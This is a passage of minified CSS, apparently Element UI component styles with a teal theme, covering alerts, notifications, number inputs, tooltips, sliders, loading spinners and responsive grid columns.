16px;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:4px;position:relative;background-color:#fff;overflow:hidden;opacity:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:opacity .2s;transition:opacity .2s}.el-alert.is-light .el-alert__closebtn{color:#c0c4cc}.el-alert.is-dark .el-alert__closebtn,.el-alert.is-dark .el-alert__description{color:#fff}.el-alert.is-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.el-alert--success.is-light{background-color:#f0f9eb;color:#67c23a}.el-alert--success.is-light .el-alert__description{color:#67c23a}.el-alert--success.is-dark{background-color:#67c23a;color:#fff}.el-alert--info.is-light{background-color:#f4f4f5;color:#909399}.el-alert--info.is-dark{background-color:#909399;color:#fff}.el-alert--info .el-alert__description{color:#909399}.el-alert--warning.is-light{background-color:#fdf6ec;color:#e6a23c}.el-alert--warning.is-light .el-alert__description{color:#e6a23c}.el-alert--warning.is-dark{background-color:#e6a23c;color:#fff}.el-alert--error.is-light{background-color:#fef0f0;color:#f56c6c}.el-alert--error.is-light .el-alert__description{color:#f56c6c}.el-alert--error.is-dark{background-color:#f56c6c;color:#fff}.el-alert__content{display:table-cell;padding:0 8px}.el-alert__icon{font-size:16px;width:16px}.el-alert__icon.is-big{font-size:28px;width:28px}.el-alert__title{font-size:13px;line-height:18px}.el-alert__title.is-bold{font-weight:700}.el-alert .el-alert__description{font-size:12px;margin:5px 0 0}.el-alert__closebtn{font-size:12px;opacity:1;position:absolute;top:12px;right:15px;cursor:pointer}.el-alert-fade-enter,.el-alert-fade-leave-active,.el-loading-fade-enter,.el-loading-fade-leave-active,.el-notification-fade-leave-active{opacity:0}.el-alert__closebtn.is-customed{font-style:normal;font-size:13px;top:9px}.el-notification{display:-webkit-box;display:-ms-flexbox;display:flex;width:330px;padding:14px 26px 14px 13px;border-radius:8px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #ebeef5;position:fixed;background-color:#fff;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);-webkit-transition:opacity .3s,left .3s,right .3s,top .4s,bottom .3s,-webkit-transform .3s;transition:opacity .3s,left .3s,right .3s,top .4s,bottom .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s,left .3s,right .3s,top .4s,bottom .3s;transition:opacity .3s,transform .3s,left .3s,right .3s,top .4s,bottom .3s,-webkit-transform .3s;overflow:hidden}.el-notification.right{right:16px}.el-notification.left{left:16px}.el-notification__group{margin-left:13px;margin-right:8px}.el-notification__title{font-weight:700;font-size:16px;color:#303133;margin:0}.el-notification__content{font-size:14px;line-height:21px;margin:6px 0 0;color:#606266;text-align:justify}.el-notification__content p{margin:0}.el-notification__icon{height:24px;width:24px;font-size:24px}.el-notification__closeBtn{position:absolute;top:18px;right:15px;cursor:pointer;color:#909399;font-size:16px}.el-notification__closeBtn:hover{color:#606266}.el-notification .el-icon-success{color:#67c23a}.el-notification .el-icon-error{color:#f56c6c}.el-notification .el-icon-info{color:#909399}.el-notification .el-icon-warning{color:#e6a23c}.el-notification-fade-enter.right{right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}.el-notification-fade-enter.left{left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.el-input-number{position:relative;display:inline-block;width:180px;line-height:38px}.el-input-number .el-input{display:block}.el-input-number .el-input__inner{-webkit-appearance:none;padding-left:50px;padding-right:50px;text-align:center}.el-input-number__decrease,.el-input-number__increase{position:absolute;z-index:1;top:1px;width:40px;height:auto;text-align:center;background:#f5f7fa;color:#606266;cursor:pointer;font-size:13px}.el-input-number__decrease:hover,.el-input-number__increase:hover{color:var(--color-primary,#419488)}.el-input-number__decrease:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled),.el-input-number__increase:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled){border-color:var(--color-primary,#419488)}.el-input-number__decrease.is-disabled,.el-input-number__increase.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-input-number__increase{right:1px;border-radius:0 4px 4px 0;border-left:1px solid #dcdfe6}.el-input-number__decrease{left:1px;border-radius:4px 0 0 4px;border-right:1px solid #dcdfe6}.el-input-number.is-disabled .el-input-number__decrease,.el-input-number.is-disabled .el-input-number__increase{border-color:#e4e7ed;color:#e4e7ed}.el-input-number.is-disabled .el-input-number__decrease:hover,.el-input-number.is-disabled .el-input-number__increase:hover{color:#e4e7ed;cursor:not-allowed}.el-input-number--medium{width:200px;line-height:34px}.el-input-number--medium .el-input-number__decrease,.el-input-number--medium .el-input-number__increase{width:36px;font-size:14px}.el-input-number--medium .el-input__inner{padding-left:43px;padding-right:43px}.el-input-number--small{width:130px;line-height:30px}.el-input-number--small .el-input-number__decrease,.el-input-number--small .el-input-number__increase{width:32px;font-size:13px}.el-input-number--small .el-input-number__decrease [class*=el-icon],.el-input-number--small .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.9);transform:scale(.9)}.el-input-number--small .el-input__inner{padding-left:39px;padding-right:39px}.el-input-number--mini{width:130px;line-height:26px}.el-input-number--mini .el-input-number__decrease,.el-input-number--mini .el-input-number__increase{width:28px;font-size:12px}.el-input-number--mini .el-input-number__decrease [class*=el-icon],.el-input-number--mini .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.8);transform:scale(.8)}.el-input-number--mini .el-input__inner{padding-left:35px;padding-right:35px}.el-input-number.is-without-controls .el-input__inner{padding-left:15px;padding-right:15px}.el-input-number.is-controls-right .el-input__inner{padding-left:15px;padding-right:50px}.el-input-number.is-controls-right .el-input-number__decrease,.el-input-number.is-controls-right .el-input-number__increase{height:auto;line-height:19px}.el-input-number.is-controls-right .el-input-number__decrease [class*=el-icon],.el-input-number.is-controls-right .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.8);transform:scale(.8)}.el-input-number.is-controls-right .el-input-number__increase{border-radius:0 4px 0 0;border-bottom:1px solid #dcdfe6}.el-input-number.is-controls-right .el-input-number__decrease{right:1px;bottom:1px;top:auto;left:auto;border-right:none;border-left:1px solid #dcdfe6;border-radius:0 0 4px}.el-input-number.is-controls-right[class*=medium] [class*=decrease],.el-input-number.is-controls-right[class*=medium] [class*=increase]{line-height:17px}.el-input-number.is-controls-right[class*=small] [class*=decrease],.el-input-number.is-controls-right[class*=small] [class*=increase]{line-height:15px}.el-input-number.is-controls-right[class*=mini] [class*=decrease],.el-input-number.is-controls-right[class*=mini] [class*=increase]{line-height:13px}.el-tooltip__popper{position:absolute;border-radius:4px;padding:10px;z-index:2000;font-size:12px;line-height:1.2;min-width:10px;word-wrap:break-word}.el-tooltip__popper .popper__arrow,.el-tooltip__popper .popper__arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.el-tooltip__popper .popper__arrow{border-width:6px}.el-tooltip__popper .popper__arrow::after{content:" ";border-width:5px}.el-progress-bar__inner::after,.el-row::after,.el-row::before,.el-slider::after,.el-slider::before,.el-slider__button-wrapper::after,.el-upload-cover::after{content:""}.el-tooltip__popper[x-placement^=top]{margin-bottom:12px}.el-tooltip__popper[x-placement^=top] .popper__arrow{bottom:-6px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=top] .popper__arrow::after{bottom:1px;margin-left:-5px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=bottom]{margin-top:12px}.el-tooltip__popper[x-placement^=bottom] .popper__arrow{top:-6px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=bottom] .popper__arrow::after{top:1px;margin-left:-5px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=right]{margin-left:12px}.el-tooltip__popper[x-placement^=right] .popper__arrow{left:-6px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=right] .popper__arrow::after{bottom:-5px;left:1px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=left]{margin-right:12px}.el-tooltip__popper[x-placement^=left] .popper__arrow{right:-6px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper[x-placement^=left] .popper__arrow::after{right:1px;bottom:-5px;margin-left:-5px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper.is-dark{background:#303133;color:#fff}.el-tooltip__popper.is-light{background:#fff;border:1px solid #303133}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow{border-top-color:#303133}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow::after{border-top-color:#fff}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow{border-bottom-color:#303133}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow::after{border-bottom-color:#fff}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow{border-left-color:#303133}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow::after{border-left-color:#fff}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow{border-right-color:#303133}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow::after{border-right-color:#fff}.el-slider::after,.el-slider::before{display:table}.el-slider__button-wrapper .el-tooltip,.el-slider__button-wrapper::after{vertical-align:middle;display:inline-block}.el-slider::after{clear:both}.el-slider__runway{width:100%;height:6px;margin:16px 0;background-color:#e4e7ed;border-radius:3px;position:relative;cursor:pointer;vertical-align:middle}.el-slider__runway.show-input{margin-right:160px;width:auto}.el-slider__runway.disabled{cursor:default}.el-slider__runway.disabled .el-slider__bar{background-color:#c0c4cc}.el-slider__runway.disabled .el-slider__button{border-color:#c0c4cc}.el-slider__runway.disabled .el-slider__button-wrapper.dragging,.el-slider__runway.disabled .el-slider__button-wrapper.hover,.el-slider__runway.disabled .el-slider__button-wrapper:hover{cursor:not-allowed}.el-slider__runway.disabled .el-slider__button.dragging,.el-slider__runway.disabled .el-slider__button.hover,.el-slider__runway.disabled .el-slider__button:hover{-webkit-transform:scale(1);transform:scale(1);cursor:not-allowed}.el-slider__button-wrapper,.el-slider__stop{-webkit-transform:translateX(-50%);position:absolute}.el-slider__input{float:right;margin-top:3px;width:130px}.el-slider__input.el-input-number--mini{margin-top:5px}.el-slider__input.el-input-number--medium{margin-top:0}.el-slider__input.el-input-number--large{margin-top:-2px}.el-slider__bar{height:6px;background-color:var(--color-primary,#419488);border-top-left-radius:3px;border-bottom-left-radius:3px;position:absolute}.el-slider__button-wrapper{height:36px;width:36px;z-index:1001;top:-15px;transform:translateX(-50%);background-color:transparent;text-align:center;user-select:none;line-height:normal}.el-slider__button-wrapper::after{height:100%}.el-slider__button-wrapper.hover,.el-slider__button-wrapper:hover{cursor:-webkit-grab;cursor:grab}.el-slider__button-wrapper.dragging{cursor:-webkit-grabbing;cursor:grabbing}.el-slider__button{width:16px;height:16px;border:2px solid var(--color-primary,#419488);background-color:#fff;border-radius:50%;-webkit-transition:.2s;transition:.2s;user-select:none}.el-image-viewer__btn,.el-step__icon-inner{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.el-slider__button.dragging,.el-slider__button.hover,.el-slider__button:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.el-slider__button.hover,.el-slider__button:hover{cursor:-webkit-grab;cursor:grab}.el-slider__button.dragging{cursor:-webkit-grabbing;cursor:grabbing}.el-slider__stop{height:6px;width:6px;border-radius:100%;background-color:#fff;transform:translateX(-50%)}.el-slider__marks{top:0;left:12px;width:18px;height:100%}.el-slider__marks-text{position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);font-size:14px;color:#909399;margin-top:15px}.el-slider.is-vertical{position:relative}.el-slider.is-vertical .el-slider__runway{width:6px;height:100%;margin:0 16px}.el-slider.is-vertical .el-slider__bar{width:6px;height:auto;border-radius:0 0 3px 3px}.el-slider.is-vertical .el-slider__button-wrapper{top:auto;left:-15px;-webkit-transform:translateY(50%);transform:translateY(50%)}.el-slider.is-vertical .el-slider__stop{-webkit-transform:translateY(50%);transform:translateY(50%)}.el-slider.is-vertical.el-slider--with-input{padding-bottom:58px}.el-slider.is-vertical.el-slider--with-input .el-slider__input{overflow:visible;float:none;position:absolute;bottom:22px;width:36px;margin-top:15px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input__inner{text-align:center;padding-left:5px;padding-right:5px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase{top:32px;margin-top:-1px;border:1px solid #dcdfe6;line-height:20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__decrease{width:18px;right:18px;border-bottom-left-radius:4px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase{width:19px;border-bottom-right-radius:4px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase~.el-input .el-input__inner{border-bottom-left-radius:0;border-bottom-right-radius:0}.el-slider.is-vertical.el-slider--with-input .el-slider__input:hover .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input:hover .el-input-number__increase{border-color:#c0c4cc}.el-slider.is-vertical.el-slider--with-input .el-slider__input:active .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input:active .el-input-number__increase{border-color:var(--color-primary,#419488)}.el-slider.is-vertical .el-slider__marks-text{margin-top:0;left:15px;-webkit-transform:translateY(50%);transform:translateY(50%)}.el-loading-parent--relative{position:relative!important}.el-loading-parent--hidden{overflow:hidden!important}.el-loading-mask{position:absolute;z-index:2000;background-color:rgba(255,255,255,.9);margin:0;top:0;right:0;bottom:0;left:0;-webkit-transition:opacity .3s;transition:opacity .3s}.el-loading-mask.is-fullscreen{position:fixed}.el-loading-mask.is-fullscreen .el-loading-spinner{margin-top:-25px}.el-loading-mask.is-fullscreen .el-loading-spinner .circular{height:50px;width:50px}.el-loading-spinner{top:50%;margin-top:-21px;width:100%;text-align:center;position:absolute}.el-col-pull-0,.el-col-pull-1,.el-col-pull-10,.el-col-pull-11,.el-col-pull-13,.el-col-pull-14,.el-col-pull-15,.el-col-pull-16,.el-col-pull-17,.el-col-pull-18,.el-col-pull-19,.el-col-pull-2,.el-col-pull-20,.el-col-pull-21,.el-col-pull-22,.el-col-pull-23,.el-col-pull-24,.el-col-pull-3,.el-col-pull-4,.el-col-pull-5,.el-col-pull-6,.el-col-pull-7,.el-col-pull-8,.el-col-pull-9,.el-col-push-0,.el-col-push-1,.el-col-push-10,.el-col-push-11,.el-col-push-12,.el-col-push-13,.el-col-push-14,.el-col-push-15,.el-col-push-16,.el-col-push-17,.el-col-push-18,.el-col-push-19,.el-col-push-2,.el-col-push-20,.el-col-push-21,.el-col-push-22,.el-col-push-23,.el-col-push-24,.el-col-push-3,.el-col-push-4,.el-col-push-5,.el-col-push-6,.el-col-push-7,.el-col-push-8,.el-col-push-9,.el-row{position:relative}.el-loading-spinner .el-loading-text{color:var(--color-primary,#419488);margin:3px 0;font-size:14px}.el-loading-spinner .circular{height:42px;width:42px;-webkit-animation:loading-rotate 2s linear infinite;animation:loading-rotate 2s linear infinite}.el-loading-spinner .path{-webkit-animation:loading-dash 1.5s ease-in-out infinite;animation:loading-dash 1.5s ease-in-out infinite;stroke-dasharray:90,150;stroke-dashoffset:0;stroke-width:2;stroke:var(--color-primary,#419488);stroke-linecap:round}.el-loading-spinner i{color:var(--color-primary,#419488)}@-webkit-keyframes loading-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loading-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40px}100%{stroke-dasharray:90,150;stroke-dashoffset:-120px}}@keyframes loading-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40px}100%{stroke-dasharray:90,150;stroke-dashoffset:-120px}}.el-row{-webkit-box-sizing:border-box;box-sizing:border-box}.el-row::after,.el-row::before{display:table}.el-row::after{clear:both}.el-row--flex{display:-webkit-box;display:-ms-flexbox;display:flex}.el-col-0,.el-row--flex:after,.el-row--flex:before{display:none}.el-row--flex.is-justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.el-row--flex.is-justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.el-row--flex.is-justify-space-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.el-row--flex.is-justify-space-around{-ms-flex-pack:distribute;justify-content:space-around}.el-row--flex.is-align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-row--flex.is-align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}[class*=el-col-]{float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.el-upload--picture-card,.el-upload-dragger{-webkit-box-sizing:border-box;cursor:pointer}.el-col-0{width:0%}.el-col-offset-0{margin-left:0}.el-col-pull-0{right:0}.el-col-push-0{left:0}.el-col-1{width:4.16667%}.el-col-offset-1{margin-left:4.16667%}.el-col-pull-1{right:4.16667%}.el-col-push-1{left:4.16667%}.el-col-2{width:8.33333%}.el-col-offset-2{margin-left:8.33333%}.el-col-pull-2{right:8.33333%}.el-col-push-2{left:8.33333%}.el-col-3{width:12.5%}.el-col-offset-3{margin-left:12.5%}.el-col-pull-3{right:12.5%}.el-col-push-3{left:12.5%}.el-col-4{width:16.66667%}.el-col-offset-4{margin-left:16.66667%}.el-col-pull-4{right:16.66667%}.el-col-push-4{left:16.66667%}.el-col-5{width:20.83333%}.el-col-offset-5{margin-left:20.83333%}.el-col-pull-5{right:20.83333%}.el-col-push-5{left:20.83333%}.el-col-6{width:25%}.el-col-offset-6{margin-left:25%}.el-col-pull-6{right:25%}.el-col-push-6{left:25%}.el-col-7{width:29.16667%}.el-col-offset-7{margin-left:29.16667%}.el-col-pull-7{right:29.16667%}.el-col-push-7{left:29.16667%}.el-col-8{width:33.33333%}.el-col-offset-8{margin-left:33.33333%}.el-col-pull-8{right:33.33333%}.el-col-push-8{left:33.33333%}.el-col-9{width:37.5%}.el-col-offset-9{margin-left:37.5%}.el-col-pull-9{right:37.5%}.el-col-push-9{left:37.5%}.el-col-10{width:41.66667%}.el-col-offset-10{margin-left:41.66667%}.el-col-pull-10{right:41.66667%}.el-col-push-10{left:41.66667%}.el-col-11{width:45.83333%}.el-col-offset-11{margin-left:45.83333%}.el-col-pull-11{right:45.83333%}.el-col-push-11{left:45.83333%}.el-col-12{width:50%}.el-col-offset-12{margin-left:50%}.el-col-pull-12{position:relative;right:50%}.el-col-push-12{left:50%}.el-col-13{width:54.16667%}.el-col-offset-13{margin-left:54.16667%}.el-col-pull-13{right:54.16667%}.el-col-push-13{left:54.16667%}.el-col-14{width:58.33333%}.el-col-offset-14{margin-left:58.33333%}.el-col-pull-14{right:58.33333%}.el-col-push-14{left:58.33333%}.el-col-15{width:62.5%}.el-col-offset-15{margin-left:62.5%}.el-col-pull-15{right:62.5%}.el-col-push-15{left:62.5%}.el-col-16{width:66.66667%}.el-col-offset-16{margin-left:66.66667%}.el-col-pull-16{right:66.66667%}.el-col-push-16{left:66.66667%}.el-col-17{width:70.83333%}.el-col-offset-17{margin-left:70.83333%}.el-col-pull-17{right:70.83333%}.el-col-push-17{left:70.83333%}.el-col-18{width:75%}.el-col-offset-18{margin-left:75%}.el-col-pull-18{right:75%}.el-col-push-18{left:75%}.el-col-19{width:79.16667%}.el-col-offset-19{margin-left:79.16667%}.el-col-pull-19{right:79.16667%}.el-col-push-19{left:79.16667%}.el-col-20{width:83.33333%}.el-col-offset-20{margin-left:83.33333%}.el-col-pull-20{right:83.33333%}.el-col-push-20{left:83.33333%}.el-col-21{width:87.5%}.el-col-offset-21{margin-left:87.5%}.el-col-pull-21{right:87.5%}.el-col-push-21{left:87.5%}.el-col-22{width:91.66667%}.el-col-offset-22{margin-left:91.66667%}.el-col-pull-22{right:91.66667%}.el-col-push-22{left:91.66667%}.el-col-23{width:95.83333%}.el-col-offset-23{margin-left:95.83333%}.el-col-pull-23{right:95.83333%}.el-col-push-23{left:95.83333%}.el-col-24{width:100%}.el-col-offset-24{margin-left:100%}.el-col-pull-24{right:100%}.el-col-push-24{left:100%}@media only screen and (max-width:767px){.el-col-xs-0{display:none;width:0%}.el-col-xs-offset-0{margin-left:0}.el-col-xs-pull-0{position:relative;right:0}.el-col-xs-push-0{position:relative;left:0}.el-col-xs-1{width:4.16667%}.el-col-xs-offset-1{margin-left:4.16667%}.el-col-xs-pull-1{position:relative;right:4.16667%}.el-col-xs-push-1{position:relative;left:4.16667%}.el-col-xs-2{width:8.33333%}.el-col-xs-offset-2{margin-left:8.33333%}.el-col-xs-pull-2{position:relative;right:8.33333%}.el-col-xs-push-2{position:relative;left:8.33333%}.el-col-xs-3{width:12.5%}.el-col-xs-offset-3{margin-left:12.5%}.el-col-xs-pull-3{position:relative;right:12.5%}.el-col-xs-push-3{position:relative;left:12.5%}.el-col-xs-4{width:16.66667%}.el-col-xs-offset-4{margin-left:16.66667%}.el-col-xs-pull-4{position:relative;right:16.66667%}.el-col-xs-push-4{position:relative;left:16.66667%}.el-col-xs-5{width:20.83333%}.el-col-xs-offset-5{margin-left:20.83333%}.el-col-xs-pull-5{position:relative;right:20.83333%}.el-col-xs-push-5{position:relative;left:20.83333%}.el-col-xs-6{width:25%}.el-col-xs-offset-6{margin-left:25%}.el-col-xs-pull-6{position:relative;right:25%}.el-col-xs-push-6{position:relative;left:25%}.el-col-xs-7{width:29.16667%}.el-col-xs-offset-7{margin-left:29.16667%}.el-col-xs-pull-7{position:relative;right:29.16667%}.el-col-xs-push-7{position:relative;left:29.16667%}.el-col-xs-8{width:33.33333%}.el-col-xs-offset-8{margin-left:33.33333%}.el-col-xs-pull-8{position:relative;right:33.33333%}.el-col-xs-push-8{position:relative;left:33.33333%}.el-col-xs-9{width:37.5%}.el-col-xs-offset-9{margin-left:37.5%}.el-col-xs-pull-9{position:relative;right:37.5%}.el-col-xs-push-9{position:relative;left:37.5%}.el-col-xs-10{width:41.66667%}.el-col-xs-offset-10{margin-left:41.66667%}.el-col-xs-pull-10{position:relative;right:41.66667%}.el-col-xs-push-10{position:relative;left:41.66667%}.el-col-xs-11{width:45.83333%}.el-col-xs-offset-11{margin-left:45.83333%}.el-col-xs-pull-11{position:relative;right:45.83333%}.el-col-xs-push-11{position:relative;left:45.83333%}.el-col-xs-12{width:50%}.el-col-xs-offset-12{margin-left:50%}.el-col-xs-pull-12{position:relative;right:50%}.el-col-xs-push-12{position:relative;left:50%}.el-col-xs-13{width:54.16667%}.el-col-xs-offset-13{margin-left:54.16667%}.el-col-xs-pull-13{position:relative;right:54.16667%}.el-col-xs-push-13{position:relative;left:54.16667%}.el-col-xs-14{width:58.33333%}.el-col-xs-offset-14{margin-left:58.33333%}.el-col-xs-pull-14{position:relative;right:58.33333%}.el-col-xs-push-14{position:relative;left:58.33333%}.el-col-xs-15{width:62.5%}.el-col-xs-offset-15{margin-left:62.5%}.el-col-xs-pull-15{position:relative;right:62.5%}.el-col-xs-push-15{position:relative;left:62.5%}.el-col-xs-16{width:66.66667%}.el-col-xs-offset-16{margin-left:66.66667%}.el-col-xs-pull-16{position:relative;right:66.66667%}.el-col-xs-push-16{position:relative;left:66.66667%}.el-col-xs-17{width:70.83333%}.el-col-xs-offset-17{margin-left:70.83333%}.el-col-xs-pull-17{position:relative;right:70.83333%}.el-col-xs-push-17{position:relative;left:70.83333%}.el-col-xs-18{width:75%}.el-col-xs-offset-18{margin-left:75%}.el-col-xs-pull-18{position:relative;right:75%}.el-col-xs-push-18{position:relative;left:75%}.el-col-xs-19{width:79.16667%}.el-col-xs-offset-19{margin-left:79.16667%}.el-col-xs-pull-19{position:relative;right:79.16667%}.el-col-xs-push-19{position:relative;left:79.16667%}.el-col-xs-20{width:83.33333%}.el-col-xs-offset-20{margin-left:83.33333%}.el-col-xs-pull-20{position:relative;right:83.33333%}.el-col-xs-push-20{position:relative;left:83.33333%}.el-col-xs-21{width:87.5%}.el-col-xs-offset-21{margin-left:87.5%}.el-col-xs-pull-21{position:relative;right:87.5%}.el-col-xs-push-21{position:relative;left:87.5%}.el-col-xs-22{width:91.66667%}.el-col-xs-offset-22{margin-left:91.66667%}.el-col-xs-pull-22{position:relative;right:91.66667%}.el-col-xs-push-22{position:relative;left:91.66667%}.el-col-xs-23{width:95.83333%}.el-col-xs-offset-23{margin-left:95.83333%}.el-col-xs-pull-23{position:relative;right:95.83333%}.el-col-xs-push-23{position:relative;left:95.83333%}.el-col-xs-24{width:100%}.el-col-xs-offset-24{margin-left:100%}.el-col-xs-pull-24{position:relative;right:100%}.el-col-xs-push-24{position:relative;left:100%}}@media only screen and (min-width:768px){.el-col-sm-0{display:none;width:0%}.el-col-sm-offset-0{margin-left:0}.el-col-sm-pull-0{position:relative;right:0}.el-col-sm-push-0{position:relative;left:0}.el-col-sm-1{width:4.16667%}.el-col-sm-offset-1{margin-left:4.16667%}.el-col-sm-pull-1{position:relative;right:4.16667%}.el-col-sm-push-1{position:relative;left:4.16667%}.el-col-sm-2{width:8.33333%}.el-col-sm-offset-2{margin-left:8.33333%}.el-col-sm-pull-2{position:relative;right:8.33333%}.el-col-sm-push-2{position:relative;left:8.33333%}.el-col-sm-3{width:12.5%}.el-col-sm-offset-3{margin-left:12.5%}.el-col-sm-pull-3{position:relative;right:12.5%}.el-col-sm-push-3{position:relative;left:12.5%}.el-col-sm-4{width:16.66667%}.el-col-sm-offset-4{margin-left:16.66667%}.el-col-sm-pull-4{position:relative;right:16.66667%}.el-col-sm-push-4{position:relative;left:16.66667%}.el-col-sm-5{width:20.83333%}.el-col-sm-offset-5{margin-left:20.83333%}.el-col-sm-pull-5{position:relative;right:20.83333%}.el-col-sm-push-5{position:relative;left:20.83333%}.el-col-sm-6{width:25%}.el-col-sm-offset-6{margin-left:25%}.el-col-sm-pull-6{position:relative;right:25%}.el-col-sm-push-6{position:relative;left:25%}.el-col-sm-7{width:29.16667%}.el-col-sm-offset-7{margin-left:29.16667%}.el-col-sm-pull-7{position:relative;right:29.16667%}.el-col-sm-push-7{position:relative;left:29.16667%}.el-col-sm-8{width:33.33333%}.el-col-sm-offset-8{margin-left:33.33333%}.el-col-sm-pull-8{position:relative;right:33.33333%}.el-col-sm-push-8{position:relative;left:33.33333%}.el-col-sm-9{width:37.5%}.el-col-sm-offset-9{margin-left:37.5%}.el-col-sm-pull-9{position:relative;right:37.5%}.el-col-sm-push-9{position:relative;left:37.5%}.el-col-sm-10{width:41.66667%}.el-col-sm-offset-10{margin-left:41.66667%}.el-col-sm-pull-10{position:relative;right:41.66667%}.el-col-sm-push-10{position:relative;left:41.66667%}.el-col-sm-11{width:45.83333%}.el-col-sm-offset-11{margin-left:45.83333%}.el-col-sm-pull-11{position:relative;right:45.83333%}.el-col-sm-push-11{position:relative;left:45.83333%}.el-col-sm-12{width:50%}.el-col-sm-offset-12{margin-left:50%}.el-col-sm-pull-12{position:relative;right:50%}.el-col-sm-push-12{position:relative;left:50%}.el-col-sm-13{width:54.16667%}.el-col-sm-offset-13{margin-left:54.16667%}.el-col-sm-pull-13{position:relative;right:54.16667%}.el-col-sm-push-13{position:relative;left:54.16667%}.el-col-sm-14{width:58.33333%}.el-col-sm-offset-14{margin-left:58.33333%}.el-col-sm-pull-14{position:relative;right:58.33333%}.el-col-sm-push-14{position:relative;left:58.33333%}.el-col-sm-15{width:62.5%}.el-col-sm-offset-15{margin-left:62.5%}.el-col-sm-pull-15{position:relative;right:62.5%}.el-col-sm-push-15{position:relative;left:62.5%}.el-col-sm-16{width:66.66667%}.el-col-sm-offset-16{margin-left:66.66667%}.el-col-sm-pull-16{position:relative;right:66.66667%}.el-col-sm-push-16{position:relative;left:66.66667%}.el-col-sm-17{width:70.83333%}.el-col-sm-offset-17{margin-left:70.83333%}.el-col-sm-pull-17{position:relative;right:70.83333%}.el-col-sm-push-17{position:relative;left:70.83333%}.el-col-sm-18{width:75%}.el-col-sm-offset-18{margin-left:75%}.el-col-sm-pull-18{position:relative;right:75%}.el-col-sm-push-18{position:relative;left:75%}.el-col-sm-19{width:79.16667%}.el-col-sm-offset-19{margin-left:79.16667%}.el-col-sm-pull-19{position:relative;right:79.16667%}.el-col-sm-push-19{position:relative;left:79.16667%}.el-col-sm-20{width:83.33333%}.el-col-sm-offset-20{margin-left:83.33333%}.el-col-sm-pull-20{position:relative;right:83.33333%}.el-col-sm-push-20{position:relative;left:83.33333%}.el-col-sm-21{width:87.5%}.el-col-sm-offset-21{margin-left:87.5%}.el-col-sm-pull-21{position:relative;right:87.5%}.el-col-sm-push-21{position:relative;left:87.5%}.el-col-sm-22{width:91.66667%}.el-col-sm-offset-22{margin-left:91.66667%}.el-col-sm-pull-22{position:relative;right:91.66667%}.el-col-sm-push-22{position:relative;left:91.66667%}.el-col-sm-23{width:95.83333%}.el-col-sm-offset-23{margin-left:95.83333%}.el-col-sm-pull-23{position:relative;right:95.83333%}.el-col-sm-push-23{position:relative;left:95.83333%}.el-col-sm-24{width:100%}.el-col-sm-offset-24{margin-left:100%}.el-col-sm-pull-24{position:relative;right:100%}.el-col-sm-push-24{position:relative;left:100%}}@media only screen and 